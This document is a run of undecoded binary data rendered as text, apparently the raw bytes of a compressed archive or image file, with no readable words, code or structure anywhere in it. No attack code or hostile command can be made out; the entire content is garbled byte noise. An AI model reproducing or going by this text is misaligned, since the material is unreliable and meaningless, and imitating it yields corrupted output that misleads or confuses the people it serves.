���8����@d$�Ԉm>��K]�/�$�2���f#�G'o5��^�Ø�Z�ɔB��1o@P����d��=1�3���P"��%��0�JH֨�\����)��Vx'S�2 : w˝��(�==�*[�	}�:�I�i��B�SG_�����c��r��Bl	[_ �d}�FTVJ�/�D�\�T�$+ᯅV�[%��2Y+qϲ�J�t�m�m\��W�
c-��}����"�9&N�)a�6�8=��nN�C��� ed �aX^MWt�P.1�_y��cɷ�`3�'�y$ka[���j��b���"��)v"��@K�V��(V�1B(�S��۩�x�W1֋T���� ͡K�(�?��A2)igk#D��<X/���	�M���Q{	�μͶ��R�������$�_d�tS͵4\&�L�&���F=J����:Y���	� �e�u(Y�'�H>Ѕ�E������F�.r�<�RZ�+1ы@��w,v�H�y��;�'
�`�hAր<�7��{�!���΂�mɚ�

�����-p�k-��ok��	&U�2��SW��z=��
."y$c�ʖ_�JM������\�r?�W6KmX���՛�ۛڭ�Ő��n��š���xI�Q���$���M�kLt/M�u�5z�0t��!���4�s�5�4��x�|3J�_�-hm���BA�֐h	ы�V��Ѳ��R�]�J��`�d~9Y��Q����>���No��f^J��~���r�����g���1fo�4�b^�~JP !����n���""C�B�vF`��d�BcQ���2��ʥ���y�J����Nv+U��d�V�S!"�tE1>!M/��	Car�#�D��3�ζh�M��Z,�����s<gr#)�!�F�1h~�[f����Oӗe�m�����uT_Jny�ytO^��Њ��8��.�����4��
?]� A�PH��xw�vA�dP�}�g�`�%�;[ax�`w`��`.2w�_\QO�R�xI3M�v'g:,12fdG6.�P"6�F�Q̣6y�Y��}j�&��->�{��&��\�{.�BȆs��/j�@^We��|��|����t�7޷:.���Nإ��lS�aG37�19�'5�:~�(�3��;�� ;�3�o�� A#4SG&��{7w�4
�W�`�3I)�u,���)|�(�tV�dMZ�{�P�#�?r�h��E�'H��#�#4 HQ��J�Q�5#�'I2�BUu0rQ��-`�.�eZAheJ�&FeB�'��/����$�R��Q�qQ�UZ&UB����x#R)�B~�*af�"^�5^{"�b #�* ���w~1����Bp�$N}�h�x'�ϳN�"�xl�N�B>���2ֈ&3"�G��2�f�X#�"A�U�a6"�o�S�&?2'���Dog�J-8[a�k��SW�t�ċ�{=�k%�K"�{��}&%]r&p�HǖdY��w㇍34C�if�^��'^�.�L;Cx��������ĆP�S�NX`�h(���#)k�`g�)v�4�+y����P��p@�I;�0q�PX���1V�lS?�W[��l4�z+7/��c�剹ԋ�o��.�7#���וs℥R��k͘{ �KC�.·�
�s�7#�xQ`�Ɣn P	fCэV�v�E>�W�Xp��w�xh(c���RO��W�Ė0w{ȝ̓4WQ�\qX�QM�{�M�a���0)0�0��qG�{n%�T�,�N�sR��z&�o0�j�K����VQ<we(I��%Ҳd�Y��R�YF�*\Ě�8r��QN�A��,�]3�{OQ-o�@n�¹1U�6W�!*�ys�x�CkXW��3sWx��h�6N��x��A�͉����{Ŗ� a�RFc�'�MyiM�=,�Pp�{�
,S���sp |qs3�3���T� ��m15���z��&��Y�i�+�eNRR�����&Z����KUt����yoq�,�6�EI��֘+3�]5*n��D��~<���SvB����9����f�hPAwؤ��O�`.�*�8�X�C�*MTi	yO꩗h4"w䦢0)As����,5#����ȧ
4E�@qc����8#UƊ�R��1Fd��.E�o�r��Q���B6�c�eTK�Q����z�r���s'Ȓ3�ۨ:[�3�!�wBeX�r��DB� ��`�>&)>�N��C�'�k��̉�S�WhtF�J)[�����a�Bi��"��m�<�#���I�y5��<���y���&6e#�=r�O����wŧ�*�8�9�C�WZC���k&��UB�g[�[��/�a$�H��������
4�e\(~#��څ���s�"c������xiY��u�p Y�6;�����W����ȱYu4=�D�B!+���M{���6mj�	6�6n�G��3�k�+H���7UQH7���䠦��%hQ��F'D��b9��֢��o�ts*קw�9��m��,7�{��}-�
�Y�]�3*�]HU�M�J����h���rx�;
~$��פW��3��|ȀT�"�yG����*�����,�UB"�Z��u�H@�mH>'��Ţ�چ��\�Z�ڼ^�s,7��ҌcY{6�/'���BC�W�%�<v��+�W�"�{	+'�z�	�Q��]	� �*~����T�73�>5�=d ���ri�7���
�NgT����+��Z��bhH�.¬�a�31]:״���	)x��>��P��I6�j%).jh�T��ӆ7щ��6Q��`[�Λ��j�t�j$�?#��I9\�:�V��%[������N��ŘR�z/5�NH�d�3_v+�e�R3 �>eAUøw����Ck?�,_�@=W�Ǝ�=��q�NgYs�0�;������rV��2Y!Y�	#E+�0�<d:!� �qiש��`E��=��N�m����e�<��#��&� ����r��6\mEu�Y{sA�IW�|��9a�kTg������&�"k�F��,!< �+�(_k�
m�"(�C׹�ue�x�D���gtX�x�Yu2ڔ�)#0�27���L��(�s����"-A��p'ة_���\Pʂ5��J[jkZ�jض�m�rQ����M�E�_��sHwz�IHSXJg9�
��Ƭ��Ӭ�=bv����X�Z)��"˴9�f �"qɵ+V�_DSO��Dك1H���I��r���`��Ȫ��������=%c�����6�-µ+®�b�Eg݆�s��
k�7)Z�/��5�#:ҩV��#Hd��PK?���tz�|���������b�Sq�rOl����ۼ���
�a �3�[|+����[�1�!L��:�\r�z�^�)aV+k���ֱ�A����׍F��%3��ε��\}Q"�'ޠ�
(�|{Ց����3N㤙����{�����٩�4�ͨssҶ����z��1���T�{NrR<N�:�Ɯe�?QA ��^,�N�Lc�!�+%�n���M-ǻ?lC4uI��v�h�Աr+A29;������('3ݢ��=K�֧���+�T"�i�M=��,�`{�����2W�X�zs
��h��,�|���t4؆f>��K��>A�	ߡ�p�%s@�¿�kڔ��f��1��i�N<�Bv�*e�*���)κ
��5�+�G1��ݣV�~��(���[q����=�ɺf��[�4�1��V�,��_�BP�6�D�`��<ʬ�Y���ȭ�J�d������ޢ�lg�ؑ}�vJ�2Ċ��`�c2u6E�e�'Nn�{���Ծ�;�R�>�V�#������7�bH�e�yx�� �ۣp��94�(bEsu�*<\�C���w?��8����-�D�N.!
>+�x�PK�,�	��g�k*5��4e`{�A{�9���Re��P�H��>_���	t��7�Ђ�`e�{K����������;q��<ƶR���_�J}U8�`Vwia�'�|<l��"����ʊ�1q�)���D�u�p|NV�����_�"�u��{��S��� jJ� 1J�����e�aAS�
2T8A��D%0�J�	M Hb%b�8�� '.$��@��us�DP-U=4����?�D0j���]}R�ɕ��Q�>�*��T�Z�R�*�XWbˎM�@���iź몬�T�Zh���(	�,�Z�w�t���*��R�J}�ؕڳ��-\��U�w��U6�\W��̜{�ۊ��Q�U^5��`�|/8��pଌ�} �˦�$T�(��qR�g��8C��^lh��s���Y�������E�$���"lH�#ȍ�!�ﯽ�4�i"�bj<�xj*�� ϔ���,Ǩ��*��*C�����P��Į��p+WZA�  ��VeW
;�0���,�2��T�jD�V�l5�H� �,��Ⱥ�<2���j-3���q�U[�Qf��!�D�	'Q|����c��RH�������:�p��"VB�i���(?�~��'MIP��z�t���Կ�"��*��k�O�ړ��C��A�"p���j*!]a�VWPt�,��BqCf���,��}�Wek��U(E�D	��x�2�F�$,���
\bw����R���\sGϪlM�v��G%��V��� �.�D���A��!�	 ���V�$f�����4��T�����9�"(h�
�ȥ��;T� r��B�l���<�(a�v�O#�7
o�V9fT��&�Y<�����,��-hE,G�x�+� �zL�`O,v+^9c1�Q(��A�1!�F�*ĆW�9�-d��*�)�,Kz]CL^�{G��u3��Z�F�˃1W�mL>�����!lM�c�.M넻3��5%���C� USzN>���$�:*d�P�T)V��	e�W_��7FJxE��s�]�c��RK�T@�ƯZ�]��l,�wkoE���gg�� (��Zl!eW�F�ev7r�(G���YVq��TMq�����Ղ��b���4s����6�XmZ
�e!2�O^�1m0/�*BwB���t�pӨ����U����3;OU$���O��&ĝ� /c�Ir�� ��������=�(|7)���?!�bH���͍l�#Օ�deeV��J�bӊ�5������E-v�vU+�|+W��[�RQ�
bp~���(݈5��gj�%F�Bd2O6���QaL[,c���BL�Se��'��u	R��jG&e)���H�(��Ld"�$dS�J��θ��pQ@h����
�Y�R�[���=�+;�G.��%.t����F��u+F�8 (Z��/[W�J�����+|�{��24O��1�L#Z($��H�0������.]:�@r 1�\�M.e�q�K2��r6���tj2簈F��M��"� �/)�N�M�G��Q�C��A�#�ib�$��h�ZN:�<��V�:�dg4�h� �LU�:�92��4�=͢-y�S*�� pbJ��fF��'�($�q�o�n���9���-b���#��2��#��tfK_��w
ư��*Mp
N�s�i&(5�܌p��W*��6���u�ʻ)��;$��1DI*PI�����>ļ��H��8�yGDȁ�sL�I�%��9��=�Q,T��d+s����+#I��SF��>(#� 2l˱�-{��n}k�B�Ⱦ��-}�pX(���1-(�Ht�]�i�0�;[�'�1��Q�i�7�,�¢�� �Y�~W4W	��e��;W�g�%3j�t�D��� /�Yk�I�$T\>o��� ��'���Ε��@ekx����8�����\�K..Y��߾Dq���⣇$d l7��-�Vl����5��[����(X�(��p�Í+���Ȓc}y�`�C���c>�N�tk�Y�9��-�NX��Ȅ�5jR����Wu��f�`%U���u�;V�頄�N�MA�5�f�\�QHC3y�i
�&E$;��<r�kQY�'��_��;���+�J�Q�� iS) �1���nS[����%�n$RB�e>���V��+Y ��4z&��:�lD>������q�#&
�������8�ӆ�l:t�	t
�l���`����ʮ����3#DĒ�$�a���
��� ��{�tW������D�?x{��b���j��u�1���ꍗTx �:3
��0\#�M΍�
�/��g�1�H��ܚ����н���4�5�߻8N���R�}Z�ϓ|�k��L�5��ٔ�2OH�D
��hJ���������f�1c�4�d��̚BTU���2�a����${�j�)�<(�/��ȉڍ�7cV�q.;����<�&߈+K�\Q��B��o�4
E��}4T  o)�ɺ8��
a�4�� �K��Q���:����� %y�� 5�����-��
=��6q9SK�[��h�&�0�R��M4+��#'�`�����a�(���*�!t;������
��P��#�!�-�4��,t�1;xS����0�vb�
�+<�+�ؒR@�AΘ�)� S�)P(�x��y�:C�p�̚���I����1�3,�x��J����Y=.��(��*�N�j������!��9���q�����" ��Q�3�>Wa���s
�'B!R�Q� �+�E��F�P��p� h��H��h�Ya(� ��p�<k�c�A���� {���ȋ� ��p�� ����)�/	(���X�ǳ��dI��1����1 �����X$y� �Qč�� �.�g��
����[�0��[c�h
#�i)8��:�E�87��6�S��[�Ŭ��5m������)��/i��鈜�/�%3�W�%��Fj�[�;=�@�c�d�K�3K������p�9��/)����ˉ&V(�V��n����H|ʘ����Dr0�
L��3{2������
E��T�D�<�U [�����������X-�p�8��9��%$��ؔ��F��J$�š�����6��Cˑ� ����S�V &�Y�qJ3�T�� Gt\s�αLǯ4���rԯ�T���<���1sԗ������������%���?��
�3�Q@,�H;$�s�Ȁ/�Ӛ�a�����D��$�����g��5}똜�;9+͕S��q-����>�2 э�i��t��x��6�)k>���ȏߢ�fd������5��B��t��$��$�&)��4O�$Kt%��J�4�s$�:������%�Yl�1]k����B<�C���IF�<\i��PB��PP���$y�#���Q�<)Q+�*!)|1,k�S ���)���>-���������X���2�eK���ډQ����h���HӂQ	)��K�1Q/ݓ�����-�N(EO���c5O�$O(�@Ƙ�(��h�����N�pBAW��0,���Z���!AL��HZY��4���tW �4�q$���h�������$*!�+�#Q���1ד9\2��q�5�����`�f���r*��3U`N�8EQ�ѱ&B�9��-l��-;�a����%E�c݀��&qR-������DO͜�*��x�
(Pp���U����=���ؿ0�/�h�z0�Q�`y,v%[�q�����9 i3?����)�O\���wԺ�PT����,�Y��yZ��B�1���!.���Q.bb�r62�0��S�s9��!�P��@	�@�HN���F�Y
%$�m�@�b-G�=Vh�����$Zd�RQ3V���T�;�%��ۂck ���l��{��SPI�#�,��`Hʰl H
_��<Q8��\���NҌ���3�U�/�ɗ��^뼿�O=��T�əJCi���e���&���B��ڱ�����)���k<��U�>���W�ՠ8Zh֡��r� ەV�U����R�x��8�8���-k��k`Ը�1��u�WJ[4w�(��cWH)���퐩��s!�+Y�� -��{�7��$6IR� U��+(M$��`U��%��A�bM;� �X�\-.,N�8�*��`Y��UpT�����X�E6��V� `E]����^-EVR�֛�R�ؗQ8�PT@���VrZ�)���#_����!��j0��84�D$�{Z�aй �ZK�<�1�ifk=��S8 �U���DEG�PW������A���S�C�XM8�	����#>�����}��j.����B ԥ�_DU�9��y=�TG�����R��he�hR��,�֌�y��8�S�7P*�#�i� ��m��r��9�K ����1����c���b)�_�
pq � �rf��78��B� �&�Ћ:14΀
05�5�IM1�PE��ܒ�Z[>��弐t�����&+���c*B��>&��*ea,�+�mj�Yj-eT�ʞE�:< U�����R�ì8/�K�<�<C�M#�fJ���'u�+�6D+y�N�q��K�+ܬz��ɌP=ֺ=)�a�S؋�������ld�E�MӴ�-��~�Ѕe�0G9��-N݁�������F���Bm�E~�tB��ޗ��R�YK�>��>e��Y�u�FZ~�_:���ߢCMĥW�C�M��[m�*�
z۫m�׎'�9
ydy�I�'1� �"f*Ɓ0rRT)9A5-��o.n+�D}	����Q*�O����&����ҭ�E���id�Ң��"E�`=�Z:qr��^CQV�3l��]��R�XV��/�-��:���-��
���Ŵ��`�
,п��Sm��+��(H��b^�
l=�K�C�)�D�x�LK,��[��ڻ�(��A�sr0�.��enϭ�����Fr����b�,S��r_�g���#`-�_]a0�a��}A����ꄒ�N���݌�V��<9F� \��\���^�\m
ܧ�ؚ��ծpbgL�����Ya�M6K�v���`��i��@0]��۰�XD�Z��a��Mdn�!uGu����� � I���ŭ!c��	��8¤��������B��pj��ht��x2 �HV��mR�f��Hǹ�?|�0[�#[�-�l�fH �SI[<�y<�Y,��6�<F��t���j��kj<s�{g�����u���R�;	�ͲP,XiwΫ{M�x���\S�0X�.	�gi��UY��I31a3&ٙ�SJ3ۚou�v�/�^G�MǙ�|�m?���ķ�@���0E�pSy9L��b��'���s�:
�
W���v7ڸ�O�7=�9z#�PmC 4)�0^�:�H~�Q�1�����$��F�+���������u�t�������c�+w=���*	��!�a��5�P5����HP��U*WX(1�D�'.l��*5���p�B!O^<�*�Ɔ�V�Z���*�1]��p*T�F�u@�N��>1ut)�TF�����R�\=mx5�P�2]�5�T�
*u���'H�^�j��ױk7�E�S�û	�
�&�9�i�&�U�	��S�R�J%sUbέ�\�Y�*�[-��*�Ы[Qx}:vd�I����g��~�(<(U���2�*�*�
le
p�V�B?��:��"�D�PeȖV�K>}�V�O���"���n��Y�ӆ2C��� %
�hƖ+u�@�H5Ugq��Va��W&ŀ�Nyh�'Q���Fs}� RMU����V�T=�SHҩ��a�Ťox4g�Y@�h�M&�e�|vQM�1V�gS�p�l�Mi%��%֊N��XSb:-��?�"Ap	aל(A%�)Ǚ�)Ɂ��@X�t�4]���(��QE�U�Ѣ�9��_��QT�DUd@����K����H��� �LP���Wz�h�+r��`]J���I��V�W5h"\Xy�T_ME���r�(�C`!eT���JWX��W`������eNbfi����2��9�Xj�!9�j��fڔ��V�I�q)c�=f��]7�@w��*�$7(��&�@�	g�s��iuy�h���y����z$c*iz�0�C�t�}=.�}���'����(�dD�Z׊� ��6�4��nՆ]��@[��m�B�P��,���W��5�F1�VUG��u9�k����bv�嘰E��(��R�9&FL^
�%��і�g��FA����㸷�Dpl�ٹG6�A1�p�]LPBtF����
͓��I��S͇�sH�+:3C�M�Q�"շQ��Lc�.�Ɗ
#hS�ZՔ�K}�5��F�`�L�:�SG�v[F/���g���4"uV�c�Tm��R��76�n;�IaFc�� �IXZEl����b9�r\h��9z�6<ܓ�G�}�3D�AH��~	�7�"�	?F���c�#H�(%ow�^�f���$w�j�r����)tKLL�c��N��2�?�t�Z���C����VW!K,d�hm��PX^%�jEM+�V�j��h�j��3V�8H��-Eg����%0��H*T�e�6��a�q��k���]�J�L�7��q����\���o��&����16	�w�!�H6����# �/7��E0�#D�Un?7��*�R�v'�iT���;ޅV�K��� ���(v1
U��0��-J������A��dՐ���" zWa�<B��p��`4y$ԉb�S�ŀ#�6�B�Qũ**�<Q�8?�`~�%B�X�:o��HJBBM7�s$���E�K}���F���/
�|M�DGO�H��6Q�8�c"^6B�/��!Od�*�b�Uj`,K�Ƙ����E�۵�g,����
Y�ɿWQ�{qU������eZ|�Y�C��'Q�jL���t���<�&v�o��((+Y�B���lP2KŠg����C��Pqu��s*�v��!PSdj[���xS\��#ě�����{�\��v��ȸPg
'�{�ɷt�� �0�q��b��m����9F�͑w�5�g!��7���ǣ������8t��H5�{��lkP��g3y$I��8ԩ�0�f�Y�Yxz�d���
K��y�R�(�Q��H�ZF%:�:U�M�l�PYR�	Ƕ(YCkÌdw0��b��� �����Fl�D�K�Rv�
�$���d ��jq���/G�V]�Zɢfa�A4��\Ht��ܷ���o�8��`uH�l���D7�F����3��n�21A9XA#�N��bŅ%�7�Ӡe�e/[�P�7�A+<�Y�>����B}J	A@1i�jҖ�e'A���-!��1��F���%�mD&�C�e}V�/ �Hğr�1�y�YY�(�P�1[y���yg�*[���	-Nj	��/�KF"�������ї�����G��-9u��8�(��4��VØ�Ӧ=]Dl���EMq ��	\%�\�g���IMǱ�sԴ����'�~WsId� Ue�Ք��㚉k�0��
�/)%1REH)�ZP����[֖63;�jJ)�X�֫��J��j�Yk�E�X�̷��#�	ZQ�����k��S�1� �8��r��2�`Ŏt�\� �d'v�w���(���e������w0�D3�1�@N��T�`h,F��V�ڍ��!��5�`��D�.�2 w�r:��ܞ���4��3	�67�����Z�s���e�K�ތ���GN����%������ L���v�Ն5M^���Ѥ����#�*��=ީyZŁ�Ÿ|I�=���f���\U)�h�D�ج��qhP��De��P�(�sY�N�uQ�-��1[J����\z��M�G
�J�@�њ�W׀�,�X�WX�Q���&W��x٫t���ŋ_K�ۺ%��PǠ9���W�`�F�ָ�KH\�+��d-ހ�+���\ĝ��-ǹP@P�!ei��Fg ��F���e؝�VgEL���s$�*�Lpq���T��D/���Ԓ�N	�RT�QF���h�(LU�A���Y����^���H��Ÿ57��aK�8�5}�7���AL `�ѩER�G��y^M̄~d!֍aqI��F���.ࠣ�	�HVe� �E�I��������e��:R^&��� E�޳������p���P�i��m0�w��H��G�T)�
,����Y׸�جO����,����0���t��<��)
����]}��y�d�R�����򕡁�I�`�K�#i�Fn<R���A����I��g���$�5Fu�.Նa����##V�֛�|ܔ�Ōp�������]�� ��T��	�?�b�D�(��@�ƈE�Y�d;E_݁�-�͛a���W�X�H:�2��Y<��ۅ�����u�e}  b
ZQ|s`ؘ��c��T�!�K�!��D� ^U��h�ca���h!��i)~�-��`jևa�N�P�����a"�x2ʊ?��fs��y
LU�)�b~���H�I��������<�]{]KըY[y�W���Ue�ۃ�UɄ��E�P��	�j�Z��%ʊ�'�����T�\l1��(�ec��$N2yc�R��l
��4�uD�e1�t��>R\u�BNp%�=�P&��M`g��
�$F�@�&��5Yc���H�u����U߽m���T�,z�2����~�ʹ ؽE�����|)j��G�)ݜǟ8�G���݇����%�+$%a�ڸ�F��Gcd� �m#�}� ��Xj#o�M�A���a�e��%(dN���j����<( ���M��b�L�hQ��8��@H8�݋�؋�h{1�����q������JC��d.������]�Tp
Qe����*�9�aPğ���Uj�Y*auT�t�h-X��m��1�f�t����X�&v縈< >\ª����A�.�P^�H^�]�\M���j�~����h����au�ot�m�u<WP<�S��E�(�L���\DM�W�8�2�[��)C��Cȅ9�r��F(�F(�AH��Əjė$�]#@}˥:*`̈́G�f�%X!�-�|
m.�
Ul�� ]�<�u�ڨ���`�Y}�G�)�y���ja���ͨ҈�K�$�E��F���lٙl����ᰔ����*�Mߘ�ț�Y�V���J�L�um!��&[�H�)t�v����ǳ	�v����b��m�!�m�b-�	�V�1�b6����6��Yn^�mf9���.�N���В�ĒA$�W��
6�l���ǈ��i��hMh�Gj)j�F���xɛh:A_�����)d�W�v՜^H^�n�!}�_������|���k� @�rL�U�ۻ��:��[`��?�SFnґ�'`lڒ��ن���-��H�������h���B&�K�hN���� 5�"V0ѼH�	�XA�F������o����+x�=��@��*��}��\��J>���Zq����T�X��5���L�8���u�tHR題1OA��
l��&ֿ1��rT�/��	���j*b�����v��"qdy�)�m�����U4:X�ǸcT�ә�ҔNU�iHN�M�.Ƽ(�H$��ȑ *��y�]d{�Ų�LB������雪�c>�A�!+���1�ΒOi�tt�jQ���3��L�QPa�ﺚB
QbxD7��,%��m�&e�D���
��	�·%Ue�e]��Fg��N �y莌Ԉ[�]�H��i�K���Kxm�
�F%����bq�� $�VvI*����4yf�X����Iq{�[W��\Q=��XqE�u�MrU ճ�P�->��Ǖ0+��	~�6*���軲���������)���)K/>�;
�Fw�{�zڨ2�Q�0�W˷ΕT �ԩbؖ�(�N��O	�`�29n�� w�%� �n����Iq:�J�������,��)�6D��Г�|U�͝�u  R�^or[:j��b��XD�0r�kS�{޿°�«&�]gW��	v�!�5��-z�xf��ME��9k/�Q��h��Ҋ"�f,��h�����Ԅ@����͉�K��;GuK~�:��mE��v�.)����6���.��]"`DD�	G��a��!q�VrSjY��e&�u�~�&A��xK�rj���]�YS,�-�Q��=�*0�ȃ��p�6}<qJ��i#nA.i���Iu��M��g��� �*�W6�1Ў�k�Y� �]�E�tn95��ѩX�֡/��rGt�  ���qf s#,�:7:�#�	x�ʳAb|9b��[;�5�&��i�և��S��:�Ay�6(���z�ד��О���h�hz>FL8P�ɲ#���F$�k� �V=6X刘�ޗذv&�	!e~�{}�}Y��MMRl���N�Đ�D(z���r�	>�h������x6�:&�r��hY���ij��_�f#۪��|���e���:��-��L058՗���=�|D
��9�1�˴��1j)&w٦�*�uP�P0]�s�"_lQ���,:��^��M^Mp~����ro[��>���b��E�T+��<�'U �����أ��W�rO���ȝun*f��`��Д_���
�e���6���<&��"�8O	*��O˱S�#l����ZV:w��T�U^f�F�<�s�K|U-�����/v���M-��˗��[����H���p-v�l�r�y�a/7����=�W:��ze}\����=Ĩ�lvm���k�G��(�y<�C*�GS�F0���桫4������D?�^[>lh��(�Oc	@���U9X��j��V���a+�B����P
>�r����4�B�ѕ��%5�\骁J�2]���Q�F�!C�d�r�ɏD*����H�"UN�ꪕ�V�Zee�*VP		��J+Sa���ׯkže�-صvY��v�]��T�J%���®8$<�1a��2T7��[Vj-�Eys�e݊���dТ2e"���tT�Qg�|�Q�D������EU�(Q��_e�¨�Up.0����+�89dM��C��jeɚK�����+����L��eF�����__�ʚ�Q��&�*P%���Z1���[���@	�+S�- �8D�C�@�L���k��Ģ+!+��UX̱��l�UTٌB���Kį*��­J�k-��C/� �b��%��<�$�@İ4,��$������t.��PE�洣�,��ȰQZ)&�B*����+JJ� ����2�N<@i�iP'�
Ң��?=�i� k��!�l�ͫ���G�
�TS����J��X������*�3�_��h F1E��"��m��8�f�L��
&=�K�5��|ҵ'M��qE*w[N�*W�E8�Ve��(�h�殚�M�j�^�(8U2`�����O���tI��Q:�R��]���ۨЗ�0їH��O�JbR��N��@W挱  ��T9+� ����,P|�/O��V�*c��g�P"�(�7Ȱ�ʸ����TZE��h��q+PX�	�>�\-������sU����A$yn ��4RI�M�sΠw�n�Q�,х5�4SA�b�a�B��;koO'� ��� �n'�6����-w�yַؚk��+�jHa�PĴf�YY-�Y�B���{�1�p���d��H����� Y���%ewI���>��gJ[۵{���Z	�!L� ��VA2��� S�5��#/�e��<����"��ɥ�r�#�Sd"9��<��1h�(�#&����6�T%4�` �!Q$ !e9�
�d��Y�wCڈ�
[=��p�*�W���N��rhV=��k�[ֱ:�;d��Rޚ��g��y�b\aOC��h9� N���
y�9 cHs�����K��_L"g�8h�� �`B�06�Q+��}.��1LOC	i���DLP�k>v��܆*`x���p3.��Xn7��H�Z�tg5e�e�[�HY|���� ��@d< ���P�����X��h�N����bs��O|39��W��Dd�Κz�>�d��	��'�O��|L��`�c2�ϡD��5��������k��(�gS����4��	��#(��f(D!����p��J������Uģ�1�2��b"��]�(#2FfIk%(p!hgz�̌���������湬�$n�O6G]���f��`Mρ�vL!�2��U����Zd� &�*��?���$W��	������%=w��lN��ISzҔ'�����(�#U�R�Q�'�E��bH��Q�� mk'R��2
0��hŎ���i7��J0�VR�@? iE�ę����*3���#�m�l\_p�Z�VȏA�$� v�2ݖ�q_����_$1z#���fF�TE�*�K垦Ȥ# �\@��
�6L����S�z�FTJ�	�k�H4*�j�gM� � `v��x� 룡�ˆآ١��B��]X0�P���#��R`B�cZhC����� #d3D��!]q��,Fj�ʮ�
�u˚Rb��6l�$X���U(���	��
\��F\I�׀c�ۍ%Vލ�)�l�z�����=Cs$�Rւ~���5�M�:Ĭd%.���X�P_��(���n�C8����bHbI��x��^sZ�e�*�Z����L��HVDyE�=bR�wU
���8����J�$׏	��,I�p���s���	^B�#��&s�;���`1��~�7em>��5 �<����o���m�H��"�HX���beh�s���~Rv��%��|?�ʬ�
=���8��`Nk
=S`*ed�#��� �H�\E����ho�䭟���x���\�/�'1�׶q�i�����"�+d�p�OL�'��%-�޺���y'on �ȕl����%�~�k�hl�i��tB�Mv'�ߦ'[aʊfC�I���oV t�fFZ�8�edv��%�ogQ�XUY���w56�Wf��l.~֘\<6���":�!��uq��qn^q����0����qm�Ϡ�:D�<��Q�M�J��v��)��ĂP�T`�ڝ�bE���b5:�~t�/������,�q@D���IJ'�Om���1�E�?�.:���g��ZO{*�k��sDn��krX'9�Wا"����-p�%��h%�,'F�b���m��B�R��,�l*���C|
nRN#�>�Ǿ�J
�&,��TAZ�Ў#�D��-U�M�-AA���P�o�Nl�fS�+��:d+�.J�'B���/^
��"   !� � ,    ��  � Y�b�* ��ETh�`Ç4��@)��J�:�jcG�9��X�ȓ/���*�� �T�B0
A�V6o꜂�T+Ud
5�T��DEP:pi PE�X�(RR��Ҋ�k֯�2,X8ԔL�����J�h�%Q� �#��#Oi�ر�߿��`ÆC�M���Ǐ��L�p�ɍ!�ͫ���C�jK@�ۖ
_�B�t�D���*U��RI���TｾS����n��"��Uڡ5% ��S�NU7}"0�=�)Q�]�z��۩2��ZӠ�]�ˏ��n�G��	�YV��&�Z^me*�WR)�eg��қb��e�r5� 
�XpW�o& @o!�V@p"jtR�q�`�)�� �4����r�h�H�x^1�BJ����!ɛ^N"�T[T���BT`�S	I��O��ԑ�uʊ��y������s�++=�]M?�2J���
�4ѤJe�T�L����e�)mA��Y�]�)�bu��- �8�PG�Ԗj��Zґ��@F��I) 4(�on(����Qo�:��n:�+Gtm��GM�#��yf����ng���F>���n ,�5yJ���Z+�<bۡ��
������*B�&���b�]��fT�@%N)UTX�V�E;�oNBy$qF��qq�%Jsh	��t�����Q'�Y@y�Te�kj	��Qo�D��)|���}�ug��/�7�TG>б���K܁s]h&������:����ؤcۺx���Xo����:�#�ɭ��Vܣ�h"�e��F�D�TR��J��"��oA6LڕM9���a�ZK�P���X�����+ܪgD\�s�٨P5�g�7���H�Z r�_�0��;H�g���<)�W:t���\��f	
f+���V�%���+��v>HW�5H���}�[.Ghz�f�z�]�;�� EԯġHD�3ׄڤ�X1(Z$�ڸB�"	�1��* u�� �P�
Cb��0l ���3�+|I�pz�9�"
 �jZ1BQ�v~R���F&��t&��Jz�#3;�'fii��0%�TQh��"V�v�� ;?���pR�U�hl�+R�
���.�#��Rw?�9�V�CS��&���-C/��������h/��"�g�rK1WCV��7����t� �d6ґDZ�|���6l-5S�B��f),�*�X����I,S���㤎c+B��C='v8��~����eA	�wT)GU�50K�Q���ŧ����g��L���Y�i�U�q�ktgm`�� u!��x#��wy]�Z������.������4I�[w[`Ca�+��h�3$!�&�=Tb�c��ꘫFFP��B�����0Da�1XS��-Y	a
�E �Bdq�bN"���V�I �P�+z��P7��Nl����h�IK��8��9e=yI�βj�+̓��Y�­:I�;��FW�����)@AT}"g�>-_�
sGĈ+���ړ�U���E}R��F:��k_��P�̴�
jltA��(�Ʒ2��Eە��wڊl�"dHZS���|�^�Dr��xnJi!3���&��3!�����y� #��g��h��O�bZMD�.g��),�,�w+��@u�>୫H�;��O�����IW���,H1
�OIڡBf�Ŋ�GlՑ9���䱚T��.$���6���NXq��G0i�N����1��XŹm!�\�N����)���g�����ƽ����Y���]b2�����&@�IPF�DD�'sgy���(-'�%Uԍ�G�,v� ȳ	�9
��"��i�k��
��"Q�tD���Vͪ��3�A��/�i����V�.��x��ɯ^!Y����ȟ֥����D�7sq�m��P�|��ST�	1�i@HrI���
c3�������ԎTb��f�6c�p"] �b?!�u�ӝ�J�i�)���G)Jx��f��b�0wzzk+�,_�����Tcv�� 2�[�$dڧ._p�.�Ф���J#�-(��$5h��dd�Y�Q_��g*q�ܥ��.P�&���?�����N��n���(� 9#{j���B���-�e��=��`�*�#���:R5Y쨽D��Ś�z�y��.?�Sbs��f�*&x����߻�W���k���nWP���a��n9/���n#�L�
��E����'�P�mD"�w��vX��XE��UH�E�~y�׊�!i�NF�è�Y�bM������l\1
ݸ��;2]H���@q��lV�g�>ݵ�I�&P��DO(��f[�黵 M-�K|2 4s+:4���n8����vw�*θn�"cD�J;`~�;���8�8�w���{|;n�q�$�R`��Y�i�+q�q-{m#J)B\!I�UJ��h�!��A%�[c0�d0VB��
�s��y<W��Wq�H�T"s;:m���AU̦
���53��mHV �|h��<a�)?��[Fm�
�%OjDLj� ��h���_�`� z�j�vP�Ap�!@>R?��/�1PE!�TQ���0�>�a@�8`�KLp*�y��YR䇞q?�z�k1k*'
�BT�� =�B��8�Rb��K��ņd����{4aI']��lB=G�(]��#3�TuW�V��3<�
P4`�Vv6_V
�
�~��N�%Ov�
��b�7��G�$-�b�C8
�h�8>�6X"eht?��"�$i��b��H�f��7��Y�da"Y�dry�q�%p*��)��0��r �r�!���	`٢�,�"T$�1G�
@����P�L@D�2���;�(M������t�bE�WVSd�h�Lq�5 ��������\xW�'g�a �E0���j�����G-��G��Z�3�y1h�C@�#r���{#v�h<�?�C8�b��8�T���a66��mNB��azk�����z$Rrd-cXO�X
��\�]�F��c�E�9eն4I�*QV�E�%^�r}�^��\6!v�fF<�	
��v�
